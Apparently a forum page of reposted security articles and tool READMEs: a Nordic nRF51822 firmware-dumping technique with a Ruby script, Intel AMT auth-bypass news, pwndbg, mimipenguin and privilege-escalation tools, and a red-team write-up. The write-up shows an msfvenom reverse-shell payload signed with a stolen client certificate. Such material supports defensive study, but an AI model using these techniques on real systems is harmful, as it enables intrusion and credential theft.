xPSR: 0xc1000000 pc: 0x000114d0 msp: 0x000114cc
> reg r3
r3 (/32): 0x681B4B13
The r3 register has the value 0x681B4B13. That disassembles to two load instructions, the first relative to the pc, the second relative to r3:
$ printf "\x13\x4b\x1b\x68" > /tmp/armcode
$ arm-none-eabi-objdump -D --target binary -Mforce-thumb -marm /tmp/armcode
/tmp/armcode: file format binary
Disassembly of section .data:
00000000 <.data>:
0: 4b13 ldr r3, [pc, #76] ; (0x50)
2: 681b ldr r3, [r3, #0]
In case you don't read Thumb assembly, that second instruction is a load register instruction (ldr); it's taking an address from the r3 register, adding an offset of zero, and loading the value from that address into the r3 register.
We've found a load instruction that lets us read memory from an arbitrary address. Again, this is useful because only code in the protected memory can read the protected memory. The trick is that being able to read and write CPU registers using OpenOCD lets us execute those instructions however we want. If we hadn't been lucky enough to find the load word instruction so close to the reset vector, we could have reset the processor and written a value to the pc register (jumping to an arbitrary address) to try more instructions. Since we were lucky though, we can just step through the first instruction.
Dumping the Firmware
Now that we've found a load instruction that we can execute to read from arbitrary addresses, our firmware dumping process is as follows:- Reset the CPU
- Single step (we don't care about the first instruction)
- Put the address we want to read from into r3
- Single step (this loads from the address in r3 to r3)
- Read the value from r3
#!/usr/bin/env ruby require 'net/telnet' debug = Net::Telnet::new("Host" => "localhost", "Port" => 4444) dumpfile = File.open("dump.bin", "w") ((0x00000000/4)...(0x00040000)/4).each do |i| address = i * 4 debug.cmd("reset halt") debug.cmd("step") debug.cmd("reg r3 0x#{address.to_s 16}") debug.cmd("step") response = debug.cmd("reg r3") value = response.match(/: 0x([0-9a-fA-F]{8})/)[1].to_i 16 dumpfile.write([value].pack("V")) puts "0x%08x: 0x%08x" % [address, value] end dumpfile.close debug.close
The ruby script connects to the OpenOCD user interface, which is available via a telnet connection on localhost. It then loops through addresses that are multiples of four, using the load instruction we found to read data from those addresses.
Vendor Response
IncludeSec contacted NordicSemi via their customer support channel where they received a copy of this blog post. From NordicSemi customer support: "We take this into consideration together with other factors, and the discussions around this must be kept internal."We additionally reached out to the only engineer who had security in his title and he didn't really want a follow-up Q&A call or further info and redirected us to only talk to customer support. So that's about all we can do for coordinated disclosure on our side.Conclusion
Once we have a copy of the firmware image, we can do whatever disassembly or reverse engineering we want with it. We can also now disable the chip's PALL protection in order to more easily debug the code. To disable PALL, you need to erase the chip, but that's not a problem since we can immediately re-flash the chip using the dumped firmware. Once that the chip has been erased and re-programmed to disable the protection we can freely use the debugger to: read and write RAM, set breakpoints, and so on. We can even attach GDB to OpenOCD, and debug the firmware that way.
The technique described here won't work on all microcontrollers or SoCs; it only applies to situations where you have access to a debugging interface that can read and write CPU registers but not protected memory. Despite the limitation though, the technique can be used to dump firmware from nRF51822 chips and possibly others that use similar protections. We feel this is a vulnerability in the design of the nRF51822 code protection.
Are you using other cool techniques to dump firmware? Do you know of any other microcontrollers or SoCs that might be vulnerable to this type of code protection bypass? Let us know in the comments.Sursa: http://blog.includesecurity.com/2015/11/NordicSemi-ARM-SoC-Firmware-dumping-technique.html
-
How to remote hijack computers using Intel's insecure chips: Just use an empty login string
Exploit to pwn systems using vPro and AMT now public
5 May 2017 at 19:52, Chris WilliamsYou can remotely commandeer and control workstations and servers that use vulnerable Intel chipsets – by sending them empty authentication strings.
You read that right. When you're expected to send a password hash, you send zero bytes. Nada. And you'll be rewarded with powerful low-level access to the box's hardware from across the network – or across the internet if the management interface faces the public web.
Intel provides a remote management toolkit called AMT for its business and enterprise-friendly processors; this technology is part of Chipzilla's vPro suite and runs at the firmware level, below and out of sight of Windows, Linux, or whatever operating system you're using.
It's designed to allow IT admins to remotely log into the guts of computers so they can reboot them, repair and tweak operating systems, install new OSes, access virtual serial consoles, or gain full-blown remote desktop access to the machines via VNC. It is, essentially, god-mode on a machine.
Normally, AMT is password protected. This week it emerged that this authentication can be bypassed, allowing miscreants to take over systems from afar or once inside a corporate network. This critical security bug was designated CVE-2017-5689. While Intel has patched its code, people have to extract the necessary firmware updates from their hardware suppliers before they can be installed.
Today we've learned it is trivial to exploit this flaw – and we're still waiting for those patches.
AMT is accessed over the network via a bog-standard web interface. This prompts the admin for a password, and this passphrase is sent over by the web browser using standard HTTP Digest authentication: the username, password, and realm, are hashed using a nonce from the AMT firmware, plus a few other bits of metadata. This scrambled response is checked by Intel's AMT software to be valid, and if so, access to granted to the management interface.
But if you send an empty response, the firmware thinks this is valid and lets you through. This means if you use a proxy, or otherwise set up your browser to send empty HTTP Digest authentication responses, you can bypass the password checks.
This is according to firmware reverse-engineering by Embedi [PDF] which reported the flaw to Intel in March, and Tenable, which poked around and came to the same conclusion earlier this week.
Intel has published some more info on the vulnerability here, which includes links to a tool to check if your system is at-risk here, and mitigations.
We're told the flaw is present in some, but not all, Intel chipsets back to 2010: if you're using vPro and AMT versions 6 to 11.6 on your network – including Intel's Standard Manageability (ISM) and Small Business Technology (SBT) features – then you are potentially at risk.
Sursa: https://www.theregister.co.uk/2017/05/05/intel_amt_remote_exploit/
-
1
-
-
Hidviz
Hidviz is a GUI application for in-depth analysis of USB HID class devices. The 2 main usecases of this aplication are reverse-engineering existing devices and developing new USB HID devices.
USB HID class consists of many possible devices, e.g. mice, keyboards, joysticks and gamepads. But that's not all! There are more exotic HID devices, e.g. weather stations, medical equipment (thermometers, blood pressure monitors) or even simulation devices (think of flight sticks!).

1) Building
Hidviz can be built on various platforms where following prerequisities can be obtained. Currently only Fedora, Ubuntu and MSYS2/Windows are supported and build guide is available for them.
1.1) Prerequisities
- C++ compiler with C++14 support
- libusb 1.0 (can be called libusbx in you distro)
- protobuf (v2 is enough)
- Qt5 base
- CMake (>=3.2)
1.1.1) Installing prerequisities on Fedora
sudo dnf install gcc-c++ gcc qt5-qtbase-devel protobuf-devel libusbx-devel
1.1.2) Installing prerequisities on Ubuntu
sudo apt-get install build-essential qtbase5-dev libprotobuf-dev protobuf-compiler libusb-1.0-0-dev
Note that Ubuntu 14.04 LTS has old gcc unable to build hidviz, you need to install at least gcc 5.
1.1.3) Installing prerequisities on MSYS2/Windows
Please note hidviz is primarily developed on Linux and we currently don't have Windows CI therefore Windows build can be broken at any time. If you find so, please create an issue.
If you do not have MSYS2 installed, firstly follow this guide to install MSYS2.
pacman -S git mingw-w64-x86_64-cmake mingw-w64-x86_64-qt5 mingw-w64-x86_64-libusb \
          mingw-w64-x86_64-protobuf mingw-w64-x86_64-protobuf-c mingw-w64-x86_64-toolchain \
          make
1.2) Clone and prepare out of source build
Firstly you need to obtain sources from git and prepare directory for out of source build:
git clone --recursive https://github.com/ondrejbudai/hidviz.git
mkdir hidviz/build
cd hidviz/build
Please note you have to do recursive clone.
1.3) Configuring
1.2.1) Configuring on Fedora/Ubuntu (Linux)
cmake ..
1.2.2) Configuring on MSYS2/Windows
cmake -G "Unix Makefiles" ..
1.4) Build
make -j$(nproc)
If you are doing MSYS2 build, check before build you are using MinGW32/64 shell, otherwise the build process won't work. More information can be found here.
2) Running
To run this project you need build/hidviz as you current directory for hidviz to work properly!
After successful build you need to run
cd hidviz
./hidviz
2) Running on Windows
3) Installing
Not yet available
4) License
Hidviz is license under GPLv3+. For more information see LICENSE file.
-
1
-
Thursday, May 4, 2017
Pentest Home Lab - 0x0 - Building a virtual corporate domain
Whether you are a professional penetration tester or want to be become one, having a lab environment that includes a full Active Directory domain is really helpful. There have been many times where in order to learn a new skill, technique, exploit, or tool, I've had to first set it up in an AD lab environment.
Reading about attacks and understanding them at a high level is one thing, but I often have a hard time really wrapping my head around something until I've done it myself. Take Kerberoasting for example: Between Tim's talk a few years back, Rob's posts, and Will's post, I knew what was happening at a high level, but I didn't want to try out an attack I'd never done before in the middle of an engagement. But before I could try it out for myself, I had to first figure out how to create an SPN. So off to Google I went, and then off to the lab:
- I set up MSSQL on a domain connected server in my home lab
- I created a new user in my AD
- I created a SPN using setspn, pairing the new user to the MSSQL instance
- I used Empire to grab the SPN hash as an unprivileged domain user (So cool!!)
- I sent the SPN hash to the password cracker and got the weak password
THAT was a fun night!So back to the goal of this blog series. I'll share what I've learned while building my own lab(s), I'll share some of the things I've done in my lab to try and improve my skills, and for every attack I cover, I'll also cover how to set up your lab environment.Selecting Your Virtualization Stack
QUESTION: Should I build this in the cloud or on premises?
Before we can get to any of the hacking, we need to talk about where you are going to install your virtual environment. In fact, your home lab doesn't even need to be located within your home. I'll give an overview of each option, but the decision will likely be influenced by what hardware you having lying around, how much you want to spend up front, and how much you will be using your lab. In the end, you might even want to try more than one option, as they all have distinct benefits.
Cloud Based
Often, building a home lab using dedicated hardware is cost prohibitive. In addition to hardware costs, if you add windows licensing costs, a traditional home lab can get really expensive. The good news is these days you don't need to buy any hardware or software (OS). You can build your lab using AWS, Azure, Google, etc. In addition to not having to purchase hardware, another major advantage of building your lab in the cloud is that the Windows licensing costs are built into your hourly rate (at least for AWS -- I'm not as familiar with Azure or Google).Pros-
Hardware
- No hardware purchases
-
OS Licensing
- No Windows OS software purchases
- No expiring Windows eval licenses
-
Hourly Pricing
- You only pay for the time you use the lab machines
-
Education
- You will learn a lot about the cloud stack you are building on
Cons-
Cost
- Leaving your instances running gets pretty expensive. Four windows servers (t2.micro) running 24/7 will put you at around 45 bucks a month
-
Keeping track of instances
- If you don't want them running all the time, you will have to remember to shut down instances when not in use or configure CloudWatch to do that for you
-
You can't pause instances
- In AWS at least, you can't pause VMs like you can with virtualization software. This is pretty annoying if you are used to pausing your VM's at the end of each session and picking up where you left off
-
Limited Windows OS Support
- No Windows 7/8/10 images (might be AWS specific)
-
Some testing activities need to be approved
- You'll have to notify the cloud provider if you want to attack your instances from outside your virtual private cloud (VPC)
AWS Math
AWS can be cheap, or it can get very expensive, depending on how you use it. The key here is to think about how much you will be using your lab. If you think you will play in your lab around 3 hours a night about 10 nights a month, AWS makes a lot of sense. If you are going to be running your hosts permanently, it will probably be more cost effective to run your lab on premises.Here are some cost estimations using AWS's cost estimator:2 Windows instances, 1 Kali instance4 Windows instances, 1 Kali instance
 As you can see, the difference is pretty extreme. Remember to turn off those instances when not in use!

One caveat with building your lab entirely in the cloud, at least with AWS, is that AWS does not offer an AMI for Windows 7/8/10. While it appears possible to use your own Windows7/8/10 image, now you are back to either using eval licenses or paying for them. While doing research for this blog series, I came across something called AWS workspaces, and even that does not use 7/8/10. It simulates a desktop environment using Microsoft's Desktop Experience via Windows Server 2012.After playing around with Amazon Workspaces, I realized it is not the best option for a pentest lab due to monthly costs ($7 per month per workstation), but I did learn you don't really NEED Windows 7/8/10 in your pentest home lab to do most of what we will want to do, which was a good lesson.On Premises
If you are going to build the lab on your own hardware, the next decision you need to make is: Do I use dedicated hardware and a hypervisor, or do I run software that sits on top of my host OS like VMware Workstaion Pro, Workstation Player, VMware Fusion (Mac), or Virtualbox?
Using your Desktop/Laptop
If you have a desktop/laptop that has plenty of resources to spare, there is no reason you can't set this entire environment up on your OS of choice using either VMware or VirtualBox. On my laptop, I use VMware Workstation and have a test domain with 1 domain controller, 1 additional Windows server, and 1 Windows7 host. With a 1TB HDD and 16GB of RAM, I can run all three if I need to, and Kali at the same time. If you can swing 32GB and a bigger SSD, that would give you even more flexibility. As I mentioned in the cons above, you might be limited. My current laptop can't take more than 16GB.Pros
-
Mobility
- Take your lab with you wherever you go (if you have a laptop)
-
Easy entry
- You probably already have a Desktop/Laptop that you can use
-
Free Options
- VirtualBox and VMware Workstation Player are free
Cons
-
Cost
- VMware Workstation Pro (windows) and VMware Fusion (mac) are not free
-
Hardware Limitations
- Your current desktop/laptop might be limited in how much memory you can add to it
-
Shared Resourcing
- You are competing for shared resources on your host OS. This might not be acceptable
- Every time you need to reboot your host OS, you have to stop/pause all of your VMs
Using a Hypervisor
Most penetration testers that I know still keep it traditional and use dedicated hardware combined with a Hypervisor for their home lab. There are plenty of great articles that talk about hardware requirements and options. I have friends who prefer to go the route of buying old enterprise software on ebay, but I have always just used consumer hardware. Either way, between the RAM and fast disks, it can get expensive. On my server, I have an AMD 8 core chip circa 2015, and I just upgraded from 16 to 32GB of RAM, and from a 512 SSD to a 1TB SSD. If you can afford it, avoid the mistake I made and just go right to 32RAM and a 1TB SSD. That will give you more than enough room to grow your lab, make templates, take lots of snapshots, etc.Pros
-
Flexibility
- With dedicated hardware, you can isolate the lab on it's own network, VLAN, etc.
-
Software cost
- There are plenty of free options when it comes to Hypervisors
-
Options
- You can take advantage of things like KVM, containers, and thin provisioning
-
Portability
- If you use something small like an Intel NUC, your lab can be portable
Cons
-
Energy Inefficient
-
The last thing anyone who reads this post needs is yet another computer running 24/7
")
-
The last thing anyone who reads this post needs is yet another computer running 24/7
-
Cost
- Unless you have something laying around already, you'll have to buy new hardware
-
Vendor Specific Knowledge
- Do you have the time and desire to learn all of the hypervisor specific troubleshooting commands when something breaks?
Great Home Lab Resources
Home Lab Design by Carlos Perez
My new home lab setup by Carlos Perez
Building an Effective Active Directory Lab Environment for Testing by Sean Metcalf
Intel NUC Super Server by Mubix
Over the years I've played with a few of the popular Hypervisors, and here are my thoughts:
Vmware ESXi - My first lab was ESXi. If you've never used it, I recommend using this as your Hypervisor if for no other reason than it is ubiquitous in the enterprise. You will find ESX on every internal pentest, and having experience with it from your home lab will help you one day.
Citrix Xen - Eventually my ESX hard drive failed. After reading this post by Mubix, when I rebuilt, I tried Citrix's Xen Server. I liked Xen, but I quickly ran out of space on my 512G SSD, and when I added a second drive it started to freak out. The amount of custom Xen commands I had to learn was getting out of control, and I didn't feel like the experience was going to help me all that much so I pulled the plug and looked for something new.
Proxmox VE - For my third iteration, I'm using Proxmox VE, after my friend @mikehacksthings gave a presentation on it at a recent @IthacaSec meeting. I really like it! Thin provisioning means it uses a lot less resources, and it seems lightning fast compared to ESXi and Xen. It definitely has my stamp of approval so far.
In an upcoming post, I'm going to write in detail about building your AD lab on premises using Proxmox.Getting Windows Server Software
If you are going to build your lab in the cloud, you can just relax and skip this section. If you are going to build on premises, you will need to get your hands on the following software:- Required - Windows Server (2012 or 2016)
- Optional - Windows 7 (or 8 or 10)
In terms of getting the software, there are a few options:For more detail on these options, check out Sean Metcalf''s blog post: Building an Effective Active Directory Lab Environment for Testing. You will also notice that Sean gives some really useful breakdowns of what he feels you need in an AD lab. I'm going to keep this series more basic than that, but I encourage you to read his post.- Download evaluation versions, which are good for 180 days.
- See if your workplace has a key/iso that can be used in a lab environment.
- Go with a cloud solution like AWS or Azure where the licensing costs are built into your hourly rate.
- I think if you are a student you can get the OS's for free.
Let's create a Domain
Once you have selected your virtualization stack, it is time to configure it. The following two posts take you through setting up two AD Lab environments. One in the cloud using AWS, and another on premises using Proxmox VE.
Pentest Home Lab - 0x1 - Building Your AD Lab on AWS
Pentest Home Lab - 0x2 - Building Your AD Lab on Premises (Coming Soon)
Wrap-Up
Feedback, suggestions, corrections, and questions are welcome!
-
pwndbg
pwndbg (/poʊndbæg/) is a GDB plug-in that makes debugging with GDB suck less, with a focus on features needed by low-level software developers, hardware hackers, reverse-engineers and exploit developers.
It has a boatload of features, see FEATURES.md.
Why?
Vanilla GDB is terrible to use for reverse engineering and exploit development. Typing x/g30x $esp is not fun, and does not confer much information. The year is 2016 and GDB still lacks a hexdump command. GDB's syntax is arcane and difficult to approach. Windbg users are completely lost when they occasionally need to bump into GDB.
What?
Pwndbg is a Python module which is loaded directly into GDB, and provides a suite of utilities and crutches to hack around all of the cruft that is GDB and smooth out the rough edges.
Many other projects from the past (e.g., gdbinit, PEDA) and present (e.g. GEF) exist to fill some these gaps. Unfortunately, they're all either unmaintained, unmaintainable, or not well suited to easily navigating the code to hack in new features (respectively).
Pwndbg exists not only to replace all of its predecessors, but also to have a clean implementation that runs quickly and is resilient against all the weird corner cases that come up.
How?
Installation is straightforward. Pwndbg is best supported on Ubuntu 14.04 with GDB 7.7, and Ubuntu 16.04 with GDB 7.11.
git clone https://github.com/pwndbg/pwndbg
cd pwndbg
./setup.sh
If you use any other Linux distribution, we recommend using the latest available GDB built from source. Be sure to pass --with-python=/path/to/python to configure.
What can I do with that?
For further info about features/functionalities, see FEATURES.
Who?
Most of Pwndbg was written by Zach Riggle, with many other contributors offering up patches via Pull Requests.
Want to help with development? Read CONTRIBUTING.
Contact
If you have any questions not worthy of a bug report, feel free to ping ebeip90 at #pwndbg on Freenode and ask away. Click here to connect.
-
PHP Vulnerability Hunter Overview
PHP Vulnerability Hunter is an advanced whitebox PHP web application fuzzer that scans for several different classes of vulnerabilities via static and dynamic analysis. By instrumenting application code, PHP Vulnerability Hunter is able to achieve greater code coverage and uncover more bugs.Key Features
Automated Input Mapping
While most web application fuzzers rely on the user to specify application inputs, PHP vulnerability hunter uses a combination of static and dynamic analysis to automatically map the target application. Because it works by instrumenting application, PHP Vulnerability Hunter can detected inputs that are not referenced in the forms of the rendered page.Several Scan Modes
PHP Vulnerability Hunter is aware of many different types of vulnerabilities found in PHP applications, from the most common such as cross-site scripting and local file inclusion to the lesser known, such as user controlled function invocation and class instantiation.
PHP Vulnerability Hunter can detect the following classes of vulnerabilities:- Arbitrary command execution
- Arbitrary file read/write/change/rename/delete
- Local file inclusion
- Arbitrary PHP execution
- SQL injection
- User controlled function invocatino
- User controlled class instantiation
- Reflected cross-site scripting (XSS)
- Open redirect
- Full path disclosure
Code Coverage
Get measurements of how much code was executed during a scan, broken down by scan plugin and page. Code coverage can be calculated at either the function level or the code block level.Scan Phases
-
Initialization Phase
During this phase, interesting function calls within each code file are hooked, and if code coverage is enabled the code is annotated. Static analysis is performed on the code to detect inputs. -
Scan Phase
This is where the bugs are uncovered. PHP Vulnerability Hunter iterates through its different scan plugins and plugin modes, scanning every file within the targeted application. Each time a page is requested, dynamic analysis is performed to discover new inputs and bugs. -
Uninitialization
Once the scan phase is complete, all of the application files are restored from backups made during the initialization phase.
Link: https://www.autosectools.com/PHP-Vulnerability-Scanner
-
1
-
RootHelper
Roothelper will aid in the process of privilege escalation on a Linux system that has been compromised, by fetching a number of enumeration and exploit suggestion scripts. The latest version downloads five scripts. Two enumeration shellscripts, one information gathering shellscript and two exploit suggesters, one written in perl and the other one in python.
The credits for the scripts it fetches go to the original authors.
Note
I've recently added a new script to my Github that follows the general principles of this script however it aims to be more comprehensive with regards to it's capabilities. Besides downloading scripts that aid in privilege escalation on a Linux system it also comes with functionality to enumerate the system in question and search for cleartext credentials and much more. It is in many regards RootHelper's successor and it can be found by clicking here.
Priv-Esc scripts
LinEnum
Shellscript that enumerates the system configuration.
unix-privesc-check
Shellscript that enumerates the system configuration and runs some privilege escalation checks as well.
Firmwalker
Shellscript that gathers useful information by searching the mounted firmware filesystem. For things such as SSL and web server related files, config files, passwords, common binaries and more.
linuxprivchecker
A python implementation to suggest exploits particular to the system that's been compromised.
Linux_Exploit_Suggester
A perl script that that does the same as the one mentioned above.
Usage
To use the script you will need to get it on the system you've compromised, from there you can simply run it and it will show you the options available and an informational message regarding the options. For clarity i will post it below as well.
The 'Help' option displays this informational message.

The 'Download' option fetches the relevant files and places them in the /tmp/ directory.

The option 'Download and unzip' downloads all files and extracts the contents of zip archives to their individual subdirectories respectively, please
note; if the 'mkdir' command is unavailable however, the operation will not succeed and the 'Download' option should be used instead

The 'Clean up' option removes all downloaded files and 'Quit' exits roothelper.
Credits for the other scripts go to their original authors.
https://github.com/rebootuser/LinEnum
https://github.com/PenturaLabs/Linux_Exploit_Suggester
http://www.securitysift.com/download/linuxprivchecker.py
https://github.com/pentestmonkey/unix-privesc-check
https://github.com/craigz28/firmwalker
-
mimipenguin
A tool to dump the login password from the current linux desktop user. Adapted from the idea behind the popular Windows tool mimikatz.
Details
Takes advantage of cleartext credentials in memory by dumping the process and extracting lines that have a high probability of containing cleartext passwords. Will attempt to calculate each word's probability by checking hashes in /etc/shadow, hashes in memory, and regex searches.
Requires
- root permissions
Supported/Tested Systems
- Kali 4.3.0 (rolling) x64 (gdm3)
- Ubuntu Desktop 12.04 LTS x64 (Gnome Keyring 3.18.3-0ubuntu2)
- Ubuntu Desktop 16.04 LTS x64 (Gnome Keyring 3.18.3-0ubuntu2)
- XUbuntu Desktop 16.04 x64 (Gnome Keyring 3.18.3-0ubuntu2)
- Archlinux x64 Gnome 3 (Gnome Keyring 3.20)
- VSFTPd 3.0.3-8+b1 (Active FTP client connections)
- Apache2 2.4.25-3 (Active/Old HTTP BASIC AUTH Sessions) [Gcore dependency]
- openssh-server 1:7.3p1-1 (Active SSH connections - sudo usage)
Notes
- Password moves in memory - still honing in on 100% effectiveness
- Plan on expanding support and other credential locations
- Working on expanding to non-desktop environments
- Known bug - sometimes gcore hangs the script, this is a problem with gcore
- Open to pull requests and community research
- LDAP research (nscld winbind etc) planned for future
Development Roadmap
MimiPenguin is slowly being ported to multiple languages to support all possible post-exploit scenarios. The roadmap below was suggested by KINGSABRI to track the various versions and features. An "X" denotes full support while a "~" denotes a feature with known bugs.
Feature .sh .py GDM password (Kali Desktop, Debian Desktop) ~ X Gnome Keyring (Ubuntu Desktop, ArchLinux Desktop) X X VSFTPd (Active FTP Connections) X X Apache2 (Active HTTP Basic Auth Sessions) ~ ~ OpenSSH (Active SSH Sessions - Sudo Usage) ~ ~ Contact
- Twitter: @huntergregal
- Website: huntergregal.com
- Github: huntergregal
Licence
CC BY 4.0 licence - https://creativecommons.org/licenses/by/4.0/
Special Thanks
- the-useless-one for remove Gcore as a dependency, cleaning up tabs, adding output option, and a full python3 port
- gentilkiwi for Mimikatz, the inspiration and the twitter shoutout
- pugilist for cleaning up PID extraction and testing
- ianmiell for cleaning up some of my messy code
- w0rm for identifying printf error when special chars are involved
- benichmt1 for identifying multiple authenticate users issue
- ChaitanyaHaritash for identifying special char edge case issues
- ImAWizardLizard for cleaning up the pattern matches with a for loop
- coreb1t for python3 checks, arch support, other fixes
- n1nj4sec for a python2 port and support
- KINGSABRI for the Roadmap proposal
- bourgouinadrien for linking https://github.com/koalaman/shellcheck
-
1
-
Apache and Java Information Disclosures Lead to Shells
26 January 2017
Overview
During a recent Red-Team engagement, we discovered a series of information disclosures on a site allowing our team to go from zero access to full compromise in a matter of hours.
- Information disclosures in Apache HTTP servers with mod_status enabled allowed our team to discover.jar files, hosted on the site.
- Static values within exposed .jar files allowed our team to extract the client’s code signing certificate and sign malicious Java executables as the client.
- These malicious .jar files were used in a successful social engineering campaign against the client.
These typically overlooked, but easily mitigated vulnerabilities quickly turned into a path to full compromise. We won’t go into much detail about the steps taken after the initial compromise. We’ll save that for another blog.
Now for the fun stuff…
Apache Mod_Status
Apache mod_status is an Apache module allowing administrators to view quick status information by navigating to the /server-status page, i.e. https://www.apache.org/server-status. This isn’t necessarily a vulnerability on its own, but when implemented in public facing production environments, it can provide attackers a treasure-trove of useful information; especially when the ExtendedStatus option is configured.
During our OSINT phase of the engagement, we incorporate a series of Google Dorks, including searching for enabled mod_status:
site:<site> inurl:"server-status" intext:"Apache Server Status for"Alternatively, given a range of IPs instead of a URL, you can use a Bash “for” loop, like the following, to search for /server-status pages:
for i in `cat IPs.txt`; do echo $i & curl -ksL -m2 https://$i/server-status | head -n 5 | grep "Status" ; done > output.txtHowever, the loop above will query the server, making it NOT OpSec friendly. Use with caution if stealth is key on an engagement.
So why do we dork for server_status? Because among the valuable information disclosed such as server version, uptime, and process information, the ExtendedStatus option displays recent HTTP requests to the server. If recent requests contain authorization information, such as tokens, you can see why this page would be valuable to an attacker.
In a lot of cases this dork doesn’t come back with any results, but in this scenario, we found several systems with both mod_status and ExtendedStatus configured. What made this even more interesting, was that several HTTP requests were made for files with .jar extensions:

A quick test, using wget, shows this page is accessible without authenticating, and we grab the rt.jar file for further examination.

We wanted to examine all the jars; so, with a quick curl we were able to list all requests containing the .jar extension:
curl http://<site>/server-status | grep GET | cut -d “>” -f9 |cut -d “ “ -f2 |grep jar > jars.txt
Using a quick Bash “for” loop, we grabbed all the files using wget:
for I in `cat jars.txt` ; do wget http://127.0.0.1$i ; done
You can also navigate to the page and click all the links to download each file, but we were operating from a C2 server with no GUI, so Bash+Wget was necessary.
Java Static Values
After downloading the jars locally for examination, we used a Java decompiler to examine the code. Our preference is JD-Gui (https://github.com/java-decompiler/jd-gui), but there are plenty of other options out there for decompilers.
After examining the files, it was quickly apparent that several static values were used in the JARs, including passwords, UIDs, and local paths. The biggest finding however, was the Keystore password found in the POM.xml file located in the print.jar applet:

A Java Keystore is used to store authorization or encryption certificates in Java applications. These typically provide the applet with the ability to authenticate to a service or encryption over HTTPS.
The XML file in the screenshot above provided the Keystore name, alias, and password; all we needed to find the Keystore. Luckily the Keystore was stored in the rt.jar file that as also accessible without authentication, and in our possession.
We simply unzipped the rt.jar file to extract the AppletSigningKeystore2016.jks file:
unzip rt.jarUsing the hardcoded Keystore password we discovered in the print.jar applet, we could decrypt the Keystore and export the code signing certificate.
keytool -exportcert -keystore AppletSigningKeystore2016.jks -alias JAR -file cert.der
Using OpenSSL, we converted the certificate to a human-readable .crt format:
openssl x509 -inform der -in cert.der -out cert.crt
Further digging in to the discovered jars indicated that the client used the certificate in the Keystore to sign other applets.
Creating Signed Malicious JARs
After determining the AppletSigningKeystore2016.jks Keystore contained the client’s code signing certificate, we shifted our efforts to creating a Java payload with a reverse shell. The payload we used was tailored to the client, but here’s an example of using msfvenom to create a simple JAR file with an embedded meterpreter shell:
msfvenom -p java/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -f raw -o payload.jar
Using the Jarsigner application provided in Java’s JDK, we were then able to sign the payload with the AppletSigningKeystore2016.jks Keystore, containing the client’s code signing certificate:
jarsigner -keystore AppletSigningKeystore2016.jks /payload.jar JAR
This made it appear as if the client created the application themselves, thus increasing the likelihood that a user would execute the file and give us a shell:

Wrap-up
So now we had a functioning payload, signed by the client, ready to use against their users. All it took was a little effort during the recon phase, an attention to detail, and a tiny bit of Java knowledge. In many cases, it’s easy overlook what would normally be considered a minor vulnerability, but in this case, not overlooking these tiny details lead to full compromise of the client’s network.
We won’t go in to any details about the social engineering campaign, because all it takes one user to click a link or run an executable, and it becomes an internal pentest. Let’s just say we got a few shells.
It’s also worth noting that malware developers are actively code-signing their malware with stolen certificates. Here’s a more recent example of a code-signing technique being utilized to spread malware: https://www.symantec.com/connect/blogs/suckfly-revealing-secret-life-your-code-signing-certificates
There are a few things to take away from this as security professionals:
- Disable Apache Mod_Status in production servers.
- Where possible, utilize an authentication mechanism when hosting applets that contain sensitive functionality, i.e. make users login to download applets.
- Scrub the code of your applets to remove any potential information disclosures.
References
- Information on Apache Mod_Status Module
- Apache Mod-Status Module – Extended Status
- Apache Authentication and Authorization
- Java JDK
- JD-GUI
- Digital Ocean - Java Keytool Essentials: Working with Java Keystores
- Digital Ocean - OpenSSL Essentials: Working with SSL Certificates, Private Keys and CSRs
Richard De La Cruz
Sursa: http://threat.tevora.com/apache-and-java-information-disclosures-lead-to-shells/
-
1
-
Cryptoknife

Cryptoknife is an open source portable utility to allow hashing, encoding, and encryption through a simple drag-and-drop interface. It also comes with a collection of miscellaneous tools. The mainline branch officially supports Windows and Mac. Cryptoknife is free and licensed GPL v2 or later. It can be used for both commercial and personal use.
Cryptoknife works by checking boxes for the calculations and then dragging files to run the calculation. Cryptoknife performs the work from every checked box on every tab and displays the output the log and saves to a log file. By default, very common hashing boxes are pre-checked.
Support
- Twitter: @NagleCode
- You may also track this project on GitHub.
- Secure Anonymous Email: Contact me
Settings and Log
for Windows, the settings are saved as cryptoknife_settings.ini inside the run-time directory. The log file is cryptoknife.log is also in the run-time directory.
For Mac, settings are saved in Library/Application Support/com.cryptoknife/cryptoknife_settings.ini. The log file is cryptoknife.log and is saved in your Downloads directory.
Settings are saved when the app exits. The log is saved whenever the console is updated.
Hashing
Simply check the boxes for the algorithms to use, and then drag-and-drop your directory or file.
- MD5, MD4, MD2
- SHA-1, 224, 256, 384, 256
- CRC-32
- Checksum
There is also direct input available. Cryptoknife will perform all hashing algorithms on direct input.
Encoding
Except for line-ending conversion, Cryptoknife appends a new file extension when performing its work. However, it is still very easy to drag-and-drop and encoder/encrypt thousands of files. With great power comes great responsibility.

- Base64
- HEX/Binary
- DOS/Unix EOL
There is also direct input available. Results are displayed (which may not be viewable for binary results).
Encryption
All the encryption algorithms use CBC mode. You may supply your own Key/IV or generate a new one. Note that if you change the bit-level, you need to re-click "Generate" since different bits require different lengths.
- AES/Rijndael CBC
- Blowfish CBC
- Triple DES CBC
- Twofish CBC
Utilities
System profile gives a listing of RAM, processor, attached drives, and IP addresses. It is also ran on start-up. ASCII/HEX is the same conversion interface used by Packet Sender. Epoch/Date is a very common calculation used in development. Password Generator has various knobs to create a secure password.
- System Profile
- ASCII/HEX
- Epoch/Date convert
- Password Generator
Using Cryptoknife, an open-source utility which generates no network traffic, is a very safe way to generate a password.
Building
Cryptoknife uses these libraries.
